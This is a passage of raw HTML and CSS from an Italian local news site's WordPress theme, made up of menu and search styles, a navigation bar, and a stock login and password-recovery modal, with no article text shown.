.tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9816" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
